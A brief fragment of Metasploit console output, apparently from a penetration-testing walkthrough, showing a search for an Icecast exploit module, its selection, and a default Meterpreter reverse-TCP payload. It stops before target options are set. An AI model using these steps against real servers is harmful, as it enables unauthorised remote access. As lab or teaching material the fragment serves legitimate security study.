 msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options